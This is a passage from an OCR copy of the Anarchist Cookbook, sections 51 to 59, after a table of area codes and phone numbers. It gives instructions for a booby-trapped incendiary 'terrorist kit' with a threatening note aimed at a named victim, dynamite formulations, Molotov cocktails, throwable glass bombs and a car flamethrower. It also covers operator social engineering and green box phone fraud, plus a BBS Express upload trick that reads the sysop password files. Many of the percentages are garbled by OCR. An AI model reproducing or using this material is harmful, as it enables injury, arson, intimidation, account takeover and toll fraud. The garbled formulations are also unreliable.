| 215 | $412 - 633 - 5600$ | 509 | 206-382-5124                  | 805 | 415-543-2861       |
| 216 | 614-464-0123       | 512 | 512-828-2501                  | 806 | 512-828-2501       |
| 217 | $217 - 525 - 5800$ | 513 | 614-464-0123                  | 807 | 416-443-0542       |
| 218 | $402 - 580 - 2255$ | 514 | $\overline{514} - 725 - 2491$ | 808 | $212 - 334 - 4336$ |
| 219 | $317 - 265 - 4834$ | 515 | $402 - 580 - 2255$            | 809 | 212-334-4336       |
| 301 | $304 - 343 - 1401$ | 516 | $518 - 471 - 8111$            | 812 | $317 - 265 - 4834$ |
| 302 | $412 - 633 - 5600$ | 517 | $313 - 223 - 8690$            | 813 | 813-228-7871       |
| 303 | $303 - 293 - 8777$ | 518 | 518-471-8111                  | 814 | $412 - 633 - 5600$ |
| 304 | $304 - 344 - 8041$ | 519 | 416-443-0542                  | 815 | 217-525-5800       |
| 305 | 912-784-0440       | 601 | 601-961-8139                  | 816 | 816-275-2782       |
| 306 | $306 - 347 - 2878$ | 602 | $303 - 293 - 8777$            | 817 | $214 - 464 - 7400$ |
| 307 | $303 - 293 - 8777$ | 603 | 617-787-5300                  | 818 | 415-781-5271       |
| 308 | $402 - 580 - 2255$ | 604 | $604 - 432 - 2996$            | 819 | 514-725-2491       |
| 309 | 217-525-5800       | 605 | $402 - 580 - 2255$            | 901 | 615-373-5791       |
| 312 | 312-796-9600       | 606 | 502-583-2861                  | 902 | 902-421-4110       |
| 313 | $313 - 223 - 8690$ | 607 | $518 - 471 - 8111$            | 904 | 912-784-0440       |
| 314 | 314-721-6626       | 608 | $608 - 252 - 6932$            | 906 | $313 - 223 - 8690$ |
| 315 | 518-471-8111       | 609 | 201-676-7070                  | 907 | ***<br>NONE ***    |
| 316 | 816-275-2782       | 612 | $402 - 580 - 2255$            | 912 | 912-784-0440       |
| 317 | $317 - 265 - 4834$ | 613 | $416 - 443 - 0542$            | 913 | 816-275-2782       |
| 318 | $504 - 245 - 5330$ | 614 | 614-464-0123                  | 914 | 518-471-8111       |
| 319 | $402 - 580 - 2255$ | 615 | $615 - 373 - 5791$            | 915 | 512-828-2501       |
| 401 | 617-787-5300       | 616 | $313 - 223 - 8690$            | 916 | 415-543-2861       |
| 402 | $402 - 580 - 2255$ | 617 | 617-787-5300                  | 918 | 405-236-6121       |
| 403 | $403 - 425 - 2652$ | 618 | 217-525-5800                  | 919 | 912-784-0440       |
| 404 | 912-784-0440       | 619 | 818-501-7251                  | 900 | $201 - 676 - 7070$ |
| 405 | 405-236-6121       | 701 | $402 - 580 - 2255$            |     |                    |
| 406 | $303 - 293 - 8777$ | 702 | 415-543-2861                  |     |                    |
| 408 | 415-543-6374       | 703 | $304 - 344 - 7935$            |     |                    |
| 409 | 713-861-7194       | 704 | $912 - 784 - 0440$            |     |                    |
| 412 | $413 - 633 - 5600$ | 705 | 416-979-3469                  |     |                    |
| 413 | 617-787-5300       | 706 | *** NONE ***                  |     |                    |
| 414 | 608-252-6932       | 707 | 415-543-6374                  |     |                    |

# **51. Electronic Terrorism by The Jolly Roger**

- 1. It starts when a big, dumb lummox rudely insults you. Being of a rational, intelligent disposition, you wisely choose to avoid a (direct) confrontation. But as he laughs in your face, you smile inwardly---your revenge is already planned.
- 2. Follow your victim to his locker, car, or house. Once you have chosen your target site, lay low for a week or more, letting your anger boil.
- 3. In the mean time, assemble your versatile terrorist kit(details below.)
- 4. Plant your kit at the designated target site on a Monday morning between the hours of 4:00 am and 6:00 am. Include a calm, suggestive note that quietly hints at the possibility of another attack. Do not write it by hand! An example of an effective note: "don't be such a jerk, or the next one will take off your hand. Have a nice day." Notice how the calm tone instills fear. As if written by a homicidal psychopath.
- 5. Choose a strategic location overlooking the target site. Try to position yourself in such a way that you can see his facial contortions.
- 6. Sit back and enjoy the fireworks! Assembly of the versatile, economic, and effective terrorist kit #1: the parts you'll need are:- 4 AA batteries
- 1 9-volt battery
- 1 SPDT mini relay (radio shack)
- 1 rocket engine(smoke bomb or m-80)
- 1 solar igniter (any hobby store)
- 1 9-volt battery connector
- 1. Take the 9-volt battery and wire it through the relay's coil. This circuit should also include a pair of contacts that when separated cut off this circuit. These contacts should be held together by trapping them between the locker, mailbox, or car door. Once the door is opened, the contacts fall apart and the 9-volt circuit is broken, allowing the relay to fall to the closed position thus closing the ignition circuit. (If all this is confusing take a look at the schematic below.)
- 2. Take the 4 AA batteries and wire them in succession. Wire the positive terminal of one to the negative terminal of another, until all four are connected except one positive terminal and one negative terminal. Even though the four AA batteries only combine to create 6 volts, the increase in amperage is necessary to activate the solar igniter quickly and effectively.
- 3. Take the battery pack (made in step 2) and wire one end of it to the relay's single pole and the other end to one prong of the solar igniter. Then wire the other prong of the solar igniter back to the open position on the relay.
- 4. Using double sided carpet tape mount the kit in his locker, mailbox, or car door. And last, insert the solar igniter into the rocket engine (smoke bomb or m-80).

Your kit is now complete!



# **52. How to Start A Conference w/o 2600hz or M-F by The Jolly Roger**

This method of starting the conf. Depends on your ability to bullshit the operator into dialing a number which can only be reached with an operator's M-F tones. When bullshitting the operator remember operator's are not hired to think but to do.

Here is a step-by-step way to the conf.:Call the operator through a pbx or extender, you could just call one Through your line but I wouldn't recommend it. Say to the operator: TSPS maintenance engineer, ring-forward to 213+080+1100, position release, thank you.(she will probably ask you for the number again) Definitions: Ring-forward instructs her to dial the number.

Position release instructs her to release the trunk after she has dialed the number.

+ - remember to say 213plus080 plus1100.

3. When you are connected with the conf. You will here a whistle blow twice and a recording asking you for your operator number. Dial in any five digits and hit the pounds sign a couple of times. Simply dial in the number of the billing line ect. When the recording ask for it. When in the control mode of the conf. Hit '6' to transfer control. Hit '001' to reenter the number of conferee's and time amount which you gave when you stared the conf. Remember the size can be from 2- 59 conferee's. I have not found out the 'lengths' limits.

# **53. How to Make Dynamite by The Jolly Roger**

Dynamite is nothing more than just nitroglycerin and a stabilizing agent to make it much safer to use. The numbers are percentages, be sure to mix these carefully and be sure to use the exact amounts. These percentages are in weight ratio, not volume.

| Number | Ingredients        | Amount           |
|--------|--------------------|------------------|
| 1st    | Nitroglycerin      | 32%              |
|        | Sodium Nitrate     | 28%              |
|        | Woodmeal           | 10%              |
|        | Ammonium Oxalate   | 29%              |
|        | Guncotton          | $1\frac{6}{5}$   |
| 2nd    | Nitroglycerin      | 24%              |
|        | Potassium Nitrate  | 9 <sub>8</sub>   |
|        | Sodium Nitrate     | 56%              |
|        | Woodmeal           | 9 <sub>8</sub>   |
|        | Ammonium Oxalate   | 2 <sup>°</sup>   |
| 3rd    | Nitroglycerin      | $35\frac{1}{2}$  |
|        | Potassium Nitrate  | $44\frac{1}{2}$  |
|        | Woodmeal           | $6\overline{8}$  |
|        | Guncotton          | $2\frac{1}{2}$ % |
|        | Vaseline           | $5\frac{1}{2}$   |
|        | Powdered Charcoal  | 6 <sup>°</sup>   |
| 4th    | Nitroglycerin      | 25%              |
|        | Potassium Nitrate  | 26%              |
|        | Woodmeal           | 34%              |
|        | Barium Nitrate     | 5 <sup>°</sup>   |
|        | Starch             | 10%              |
| 5th    | Nitroglycerin      | 57%              |
|        | Potassium Nitrate  | 19%              |
|        | Woodmeal           | 9 <sub>8</sub>   |
|        | Ammonium Oxalate   | 12 <sup>8</sup>  |
|        | Guncotton          | 3 <sup>o</sup>   |
| 6th    | Nitroglycerin      | 18%              |
|        | Sodium Nitrate     | 70 <sup>8</sup>  |
|        | Woodmeal           | $5\frac{1}{2}$   |
|        | Potassium Chloride | $4\frac{1}{2}$ % |
|        | Chalk              | 2 <sup>°</sup>   |
| 7th    | Nitroglycerin      | 26%              ||      | Woodmeal                   | 40%                                     |
|------|----------------------------|-----------------------------------------|
|      | Barium Nitrate             | 32%                                     |
|      | Sodium Carbonate           | 2 <sup>°</sup>                          |
| 8th  | Nitroglycerin              | 44%                                     |
|      | Woodmeal                   | 12 <sup>8</sup>                         |
|      | Anhydrous Sodium Sulfate   | 44%                                     |
| 9th  | Nitroglycerin              | 24%                                     |
|      | Potassium Nitrate          | $32\frac{1}{2}$                         |
|      | Woodmeal                   | $33\frac{1}{2}$                         |
|      | Ammonium Oxalate           | 10 <sup>8</sup>                         |
| 10th | Nitroglycerin              | 26%                                     |
|      | Potassium Nitrate          | 33%                                     |
|      | Woodmeal                   | 41%                                     |
| 11th | Nitroglycerin              | 15%                                     |
|      | Sodium Nitrate             | 62.9%                                   |
|      | Woodmeal                   | 21.2%                                   |
|      | Sodium Carbonate           | .9%                                     |
| 12th | Nitroglycerin              | 35%                                     |
|      | Sodium Nitrate             | 27%                                     |
|      | Woodmeal                   | 10 <sup>°</sup>                         |
|      | Ammonium Oxalate           | $1\%$                                   |
| 13th | Nitroglycerin              | 32%                                     |
|      | Potassium Nitrate          | 27%                                     |
|      | Woodmeal                   | 10 <sup>°</sup>                         |
|      | Ammonium Oxalate           | 30%                                     |
|      | Guncotton                  | $1\frac{1}{6}$                          |
| 14th | Nitroglycerin              | 33%                                     |
|      | Woodmeal                   | 10.3%                                   |
|      | Ammonium Oxalate           | 29%                                     |
|      | Guncotton                  | .7%                                     |
|      | Potassium Perchloride      | 27%                                     |
| 15th | Nitroglycerin              | 40%                                     |
|      | Sodium Nitrate             | 45%                                     |
|      | Woodmeal                   | 15 <sup>8</sup><br>47%                  |
| 16th | Nitroglycerin<br>Starch    |                                         |
|      |                            | 50%<br>3%                               |
| 17th | Guncotton<br>Nitroglycerin | 30%                                     |
|      | Sodium Nitrate             | 22.3%                                   |
|      | Woodmeal                   | $40\frac{1}{2}$                         |
|      | Potassium Chloride         | 7.2%                                    |
| 18th | Nitroglycerin              | 50%                                     |
|      | Sodium Nitrate             | 32.6%                                   |
|      | Woodmeal                   | 17%                                     |
|      | Ammonium Oxalate           | .4%                                     |
| 19th | Nitroglycerin              | 23%                                     |
|      | Potassium Nitrate          | $27\frac{1}{2}$ %                       |
|      | Woodmeal                   | $37$ $%$                                |
|      | Ammonium Oxalate           | 8 <sup>°</sup>                          |
|      | Barium Nitrate             | $\overline{4}$ $\overline{\phantom{1}}$ |
|      | Calcium Carbonate          | ⅓%                                      |
|      |                            |                                         |

If you can't seem to get one or more of the ingredients try another one. If you still can't, you can always buy small amounts from your school, or maybe from various chemical companies. When you do that, be sure to say as little as possible, if during the school year, and they ask, say it's for a experiment for school.

| 54. Auto Exhaust Flame Thrower |
|--------------------------------|
|--------------------------------|

by The Jolly RogerFor this one, all you need is a car, a spark plug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tail pipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!!

# 55. Breaking into BBS Express by The Jolly Roger

If you have high enough access on any BBS Express BBS you can get the Sysop's password without any problems and be able to log on as him and do whatever you like. Download the Pass file, delete the whole BBS, anything. Its all a matter of uploading a text file and downloading it from the BBS. You must have high enough access to see new uploads to do this. If you can see a file you just uploaded you have the ability to break into the BBS in a few easy steps. Why am I telling everyone this when I run BBS Express myself? Well there is one way to stop this from happening and I want other Sysops to be aware of it and not have it happen to them. Breaking in is all based on the MENU function of BBS Express. Express will let you create a menu to display different text files by putting the word MENU at the top of any text file and stating what files are to be displayed. But due to a major screw up by Mr. Ledbetter you can use this MENU option to display the USERLOG and the Sysop's Passwords or anything else you like. I will show you how to get the Sysop's pass and therefore log on as the Sysop. BBs Express Sysop's have 2 passwords. One like everyone else gets in the form of X1XXX, and a Secondary password to make it harder to hack out the Sysops pass. The Secondary pass is found in a file called SYSDATA.DAT. This file must be on drive 1 and is therefore easy to get.

All you have to do is upload this simple Text file:

**MENU** 1 D1:SYSDATA.DAT

Rip-off time!

After you upload this file you download it non-Xmodem. Stupid Express thinks it is displaying a menu and you will see this:

Rip-off time!

Selection [0]:

Just hit 1 and Express will display the SYSDATA.DAT file. OPPASS is where the Sysop's Secondary pass will be. D1:USERLOG.DAT is where you will find the name and Drive number of the USERLOG.DAT file. The Sysop might have renamed this file or put it in a Subdirectory or even on a different drive. I Will Assume he left it as D1:USERLOG.DAT. The other parts of this file tell you where the .HLP screens are and where the LOG is saved and all the Download path names.

Now to get the Sysop's primary pass you upload a text file like this:

MENU 1 D1:USERLOG.DAT Breaking into Bedwetter's BBS Again you then download this file non-Xmodem and you will see: Breaking into Bedwetter's BBS Selection [0]:You then hit 1 and the long USERLOG.DAT file comes flying at you. The Sysop is the first entry in this very long file so it is easy. You will see:

SYSOP'S NAME X1XXX You should now have his 2 passwords.

There is only one easy way out of this that I can think of, and that is to make all new uploads go to SYSOP level (Level 9) access only. This way nobody can pull off what I just explained. I feel this is a major Bug on Mr. Ledbetter's part. I just don't know why no one had thought of it before. I would like to give credit to Redline for the message he left on Modem Hell telling about this problem, and also to Unka for his ideas and input about correcting it.

# **56. Firebombs by The Jolly Roger**

Most fire bombs are simply gasoline filled bottles with a fuel soaked rag in the mouth (the bottle's mouth, not yours). The original Molotov cocktail, and still about the best, was a mixture of one part gasoline and one part motor oil. The oil helps it to cling to what it splatters on. Some use one part roofing tar and one part gasoline. Fire bombs have been found which were made by pouring melted wax into gasoline.

# **57. Fuse Ignition Bomb by The Jolly Roger**

A four strand homemade fuse is used for this. It burns like fury. It is held down and concealed by a strip of bent tin cut from a can. The exposed end of the fuse is dipped into the flare igniter. To use this one, you light the fuse and hold the fire bomb until the fuse has burned out of sight under the tin. Then throw it and when it breaks, the burning fuse will ignite the contents.

**58. Generic Bomb by The Jolly Roger**

- 1. Acquire a glass container.
- 2. Put in a few drops of gasoline.
- 3. Cap the top.
- 4. Now turn the container around to coat the inner surfaces and then evaporates.
- 5. Add a few drops of potassium permanganate (Get this stuff from a snake bite kit)
- 6. The bomb is detonated by throwing against a solid object.

After throwing this thing, run like hell. This thing packs about ½ stick of dynamite.

## **59. Green Box Plans by the Jolly Roger**

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxers mouths, thus the green box was invented. The green box generates useful tones such as COIN COLLECT, COIN RETURN, AND RINGBACK. These are the tones that ACTS or the TSPS operator would send to the CO when appropriate. Unfortunately, the green box cannot be used at the fortress station but must be used by the CALLED party.

| Here are the tones: |             |
|---------------------|-------------|
| COIN COLLECT        | 700+1100hz  |
| COIN RETURN         | 1100+1700hz |
| RINGBACK            | 700+1700hz  |

